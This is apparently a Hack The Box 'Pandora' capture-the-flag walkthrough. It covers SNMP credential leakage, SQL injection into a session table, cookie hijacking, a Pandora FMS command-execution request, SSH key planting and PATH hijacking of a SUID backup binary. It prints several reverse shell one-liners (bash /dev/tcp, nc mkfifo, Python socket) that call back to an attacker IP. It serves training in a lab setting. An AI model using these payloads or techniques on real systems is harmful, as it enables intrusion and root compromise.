Please, open gently... 🤯Foothold
PORT STATE SERVICE REASON
22/tcp open ssh syn-ack ttl 63
80/tcp open http syn-ack ttl 63We only have a couple of ports, 80 isn’t particularly interesting to us (besides the domain which is panda.htb) so let’s scan for UDP ports. After a while we find 68 and 161. We can attempt some snmp enumeration and see what we find:
snmpwalk -c public -v1 10.129.251.200There’s a lot to sift through:

We have usernames and a little bit of system information. Among this information is the following string:
962 runnable sh /bin/sh -c sleep 30; /bin/bash -c '/usr/bin/host_check -u daniel -p HotelBabylon23'We have a working username and password that we can use for SSH:

User own
We already have a shell however no user flag. Let’s start enumerating the box some more:
We can see there’s a web root called pandora_console, this is owned by Matt (our next user). We can connect to port 80 locally and see that it’s running pandora_console:

We can port forward all the files to ourselves and work on owning the console.
We have full access to the source code, including the databases so we can retrieve any information we need to exploit our target. What’s most important to us is the line commented out in api.php:
http://localhost/pandora_console/include/api.php?op=get&op2=netflow_get_stats&other=1348562410|1348648810|base64_encode(json_encode($filter))|none|50|bytes&other_mode=url_encode_separator_|&apipass=pandora&user=pandora&pass=pandora'It appears to be a login of some sorts, we can’t use it however following the template, we can try re-using our current creds:
curl "http://localhost:8080/pandora_console/include/api.php?op=get&op2=users&return_type=json&user=daniel&pass=HotelBabylon23"We don’t really get very far with this however we can attempt SQLI. This is an extremely long process and no doubt could’ve been done faster manually however we eventually find a session table for each user:
Database: pandora
Table: tsessions_php
[64 entries]
+-----------------------------------+-----------------------------------------------------+-------------+
| id_session | data | last_active |
+-----------------------------------+-----------------------------------------------------+-------------+
| 07gohnh60qop40b3dvqvvvrego | NULL | 1641733545 |
| 09vao3q1dikuoi1vhcvhcjjbc6 | id_usuario|s:6:"daniel"; | 1638783555 |
| 0ahul7feb1l9db7ffp8d25sjba | NULL | 1638789018 |
| 1r4h36puebmvjuudp15khspj7v | NULL | 1641737980 |
| 1um23if7s531kqf5da14kf5lvm | NULL | 1638792211 |
| 2e25c62vc3odbppmg6pjbf9bum | NULL | 1638786129 |
| 2i8c8g68uv0rfnl9e60jua4cac | NULL | 1641734235 |
| 2kdddlfmia32ltjtijcqg40l2q | NULL | 1641728828 |
| 2o0idnn456n3nh6fa9qbfmtgd9 | id_usuario|s:6:"daniel"; | 1641725706 |
| 346uqacafar8pipuppubqet7ut | id_usuario|s:6:"daniel"; | 1638540332 |
| 3me2jjab4atfa5f8106iklh4fc | NULL | 1638795380 |
| 3vsntdnulo88al0v9ejt0o3j6j | NULL | 1641734549 |
| 4f51mju7kcuonuqor3876n8o02 | NULL | 1638786842 |
| 4nsbidcmgfoh1gilpv8p5hpi2s | id_usuario|s:6:"daniel"; | 1638535373 |
| 59qae699l0971h13qmbpqahlls | NULL | 1638787305 |
| 5cpv111vsg0bn5qjco410e7jd4 | NULL | 1641734402 |
| 5fihkihbip2jioll1a8mcsmp6j | NULL | 1638792685 |
| 5i352tsdh7vlohth30ve4o0air | id_usuario|s:6:"daniel"; | 1638281946 |
| 69gbnjrc2q42e8aqahb1l2s68n | id_usuario|s:6:"daniel"; | 1641195617 |
| 7sahlcqiidk01k49lp2ee8qpa7 | NULL | 1641726779 |
| 81f3uet7p3esgiq02d4cjj48rc | NULL | 1623957150 |
| 8k4735sjk7k7vellguetnafhu5 | NULL | 1641734147 |
| 8m2e6h8gmphj79r9pq497vpdre | id_usuario|s:6:"daniel"; | 1638446321 |
| 8upeameujo9nhki3ps0fu32cgd | NULL | 1638787267 |
| 9i4dfan6celtjs1i0q7sqeeirt | id_usuario|s:6:"daniel"; | 1641726138 |
| 9vv4godmdam3vsq8pu78b52em9 | id_usuario|s:6:"daniel"; | 1638881787 |
| a3a49kc938u7od6e6mlip1ej80 | NULL | 1638795315 |
| ac9ap2u759ml0v90lh5lj1hesr | NULL | 1641734321 |
| agfdiriggbt86ep71uvm1jbo3f | id_usuario|s:6:"daniel"; | 1638881664 |
| bbhf4mtod74tqhv50mpdvu4lj5 | id_usuario|s:6:"daniel"; | 1641201982 |
| bvsko8d33rrkdfifj2781fb0bu | NULL | 1641737176 |
| cojb6rgubs18ipb35b3f6hf0vp | NULL | 1638787213 |
| d0carbrks2lvmb90ergj7jv6po | NULL | 1638786277 |
| eeeeeeeeeeeeeeeeeeeeeeeeeeeeeeeee | NULL | 1641733850 |
| ekaishru57uingo7p13ebnbbub | NULL | 1641733912 |
| enfhpis5d899if8ff6npl6vt6m | NULL | 1641735293 |
| f0qisbrojp785v1dmm8cu1vkaj | id_usuario|s:6:"daniel"; | 1641200284 |
| fikt9p6i78no7aofn74rr71m85 | NULL | 1638786504 |
| fqd96rcv4ecuqs409n5qsleufi | NULL | 1638786762 |
| g0kteepqaj1oep6u7msp0u38kv | id_usuario|s:6:"daniel"; | 1638783230 |
| g4e01qdgk36mfdh90hvcc54umq | id_usuario|s:4:"matt";alert_msg|a:0:{}new_chat|b:0; | 1638796349 |
| gf40pukfdinc63nm5lkroidde6 | NULL | 1638786349 |
| heasjj8c48ikjlvsf1uhonfesv | NULL | 1638540345 |
| hsftvg6j5m3vcmut6ln6ig8b0f | id_usuario|s:6:"daniel"; | 1638168492 |
| ijf2hi37e998qd2k38ruddbd5f | NULL | 1641726759 |
| jecd4v8f6mlcgn4634ndfl74rd | id_usuario|s:6:"daniel"; | 1638456173 |
| jeegp4o3mep04pbo6iu8apn0kf | NULL | 1641728419 |
| kcivpntu0vr3n9l4e8eeaqk103 | id_usuario|s:6:"daniel"; | 1641728670 |
| kp90bu1mlclbaenaljem590ik3 | NULL | 1638787808 |
| kuuf0kma288rcrr2cp1ltor054 | NULL | 1641737999 |
| l2vti0gupghuabo9qdk4iul7r0 | NULL | 1641734455 |
| ne9rt4pkqqd0aqcrr4dacbmaq3 | NULL | 1638796348 |
| o3kuq4m5t5mqv01iur63e1di58 | id_usuario|s:6:"daniel"; | 1638540482 |
| oi2r6rjq9v99qt8q9heu3nulon | id_usuario|s:6:"daniel"; | 1637667827 |
| pjp312be5p56vke9dnbqmnqeot | id_usuario|s:6:"daniel"; | 1638168416 |
| q4fcdve4tpmdu02rhjrbflfoku | NULL | 1641726391 |
| qq8gqbdkn8fks0dv1l9qk6j3q8 | NULL | 1638787723 |
| r097jr6k9s7k166vkvaj17na1u | NULL | 1638787677 |
| rgku3s5dj4mbr85tiefv53tdoa | id_usuario|s:6:"daniel"; | 1638889082 |
| s3h14r9hqsrqp00893mq03s811 | NULL | 1641737103 |
| shd7pm2j977tjdf71cnls6n763 | NULL | 1641733980 |
| TUTAJ_TWOJE_PHPSESSID | NULL | 1641728317 |
| u5ktk2bt6ghb7s51lka5qou4r4 | id_usuario|s:6:"daniel"; | 1638547193 |
| u74bvn6gop4rl21ds325q80j0e | id_usuario|s:6:"daniel"; | 1638793297 |
+-----------------------------------+-----------------------------------------------------+-------------+Out of all of them, the only one that gives us a new user is g4e01qdgk36mfdh90hvcc54umq, as we get a user as matt. Let’s change our cookie and see what changes:
Upon refreshing, we have an admin page for monitoring the service. We already know this is Pandora FMS and there’s is associated RCE exploits:
https://www.infosecmatter.com/metasploit-module-library/?mm=exploit/linux/http/pandora_fms_events_execWe would typically do this through metasploit however we don’t have the actual password, online the session ID. We can just as easily do this manually. We’ll start by grabbing our reverse shell:
sh -i >& /dev/tcp/10.10.14.228/4443 0>&1We don’t have any events but look at the metasploit module, we can just tamper our request to allow us to do this anyways:
POST /pandora_console/ajax.php HTTP/1.1
Host: localhost
User-Agent: Mozilla/5.0 (X11; Linux x86_64; rv:91.0) Gecko/20100101 Firefox/91.0
Accept: application/json, text/javascript, */*; q=0.01
Accept-Language: en-US,en;q=0.5
Accept-Encoding: gzip, deflate
Content-Type: application/x-www-form-urlencoded; charset=UTF-8
X-Requested-With: XMLHttpRequest
Content-Length: 80
Origin: http://localhost
Connection: close
Referer: http://localhost/pandora_console/index.php?sec=eventos&sec2=operation/events/events
Cookie: csm-hit=tb:s-P3P284BQPG7HAC07Y5C9|1641478521575&t:1641478521576; PHPSESSID=g4e01qdgk36mfdh90hvcc54umq
Sec-Fetch-Dest: empty
Sec-Fetch-Mode: cors
Sec-Fetch-Site: same-origin
Sec-GPC: 1
page=include/ajax/events&perform_event_response=10000000&target=ls&response_id=1This is reflective so we can very easily see our command output to us. Let’s get a reverse shell:
POST /pandora_console/ajax.php HTTP/1.1
Host: localhost
User-Agent: Mozilla/5.0 (X11; Linux x86_64; rv:91.0) Gecko/20100101 Firefox/91.0
Accept: application/json, text/javascript, */*; q=0.01
Accept-Language: en-US,en;q=0.5
Accept-Encoding: gzip, deflate
Content-Type: application/x-www-form-urlencoded; charset=UTF-8
X-Requested-With: XMLHttpRequest
Content-Length: 154
Origin: http://localhost
Connection: close
Referer: http://localhost/pandora_console/index.php?sec=eventos&sec2=operation/events/events
Cookie: csm-hit=tb:s-P3P284BQPG7HAC07Y5C9|1641478521575&t:1641478521576; PHPSESSID=g4e01qdgk36mfdh90hvcc54umq
Sec-Fetch-Dest: empty
Sec-Fetch-Mode: cors
Sec-Fetch-Site: same-origin
Sec-GPC: 1
page=include/ajax/events&perform_event_response=10000000&target=rm /tmp/f;mkfifo /tmp/f;cat /tmp/f|sh -i 2>%261|nc 10.10.14.228 4443 >/tmp/f&response_id=1We can grab the user flag from Matt’s home directory
Root own
We have an interesting SUID in /usr/bin/pandora_backup. We currently can’t use sudo however since we can run this file as root, there’s not much of an issue. Let’s try get an SSH session as Matt first:
echo "ssh-rsa AAAAB3NzaC1yc2EAAAADAQABAAABgQCpiFZQTMVyd19qznidJse9/fVKqFf7A7+XSx1ior2orK+109BUKPCeY4MKsofZcBq3uXL3ViirQzFICo1LwM1HiQRJwoiKJBe8NlOv3DK07qtVlKaIvMBpnm+ZgVCh62U3ReDbuqiSbGeKNsPJZD7uPJrDQ6i+P8UMWG/yPpY/JtdgxHDAKrrWqPXhPeZzWJ6gCvClg65U4WVaoNiBSRslSOdmitAM6dUmJf2Nilf3eta+B+T7BDu5q6s0bDEimqFKrcxVmlKQPo5FGEerXB2358u/TMZOlGLIPi4DXxISiM7r8j8BIGyb+oFCvkfNQMyA9Oe6qGojpo1KluS7zXfbOv+J0+ADMm7DNKW21wa9yCssN9W7LWRPLXMz8Okz1I7H+yd2JrfhwHSlW8p6AB4f9Dv5IAogjucSEYEHhY6uh96bySPyYhcqtqJxYpNJb8G0BN77JgJF0G1CZ7mt36LZVQhFyDwpWx2JyMy2PraI7Id5ShMznrpNFH6Px2URmys= syn@deb64">>/home/matt/.ssh/authorized_keysWe can look at the available strings in the binary and get rough idea of what we can try to achieve a root shell:
tar -cvf /root/.backup/pandora-backup.tar.gz /var/www/pandora/pandora_console/*We see now that we have SSH as Matt that we can use sudo, as well as have the correct permissions to this script:

This creates a full backup of the pandora_console using tar. Let’s try the most common (and over-used) method. There is a wild card but there env_reset isn’t set (since we’re not running w/sudo) and tar is referenced via our PATH environment variable so we can modify it and get a reverse shell easily. We create a file called tar in /tmp
#!/bin/bash
python3 -c 'import socket,subprocess,os;s=socket.socket(socket.AF_INET,socket.SOCK_STREAM);s.connect(("10.10.14.228",4443));os.dup2(s.fileno(),0); os.dup2(s.fileno(),1);os.dup2(s.fileno(),2);import pty; pty.spawn("sh")'Finally, we change the permissions and path variable:
export PATH=/tmp:$PATH
chmod +x tar
/usr/bin/pandora_backupWe shortly have the shell connect back to us as root: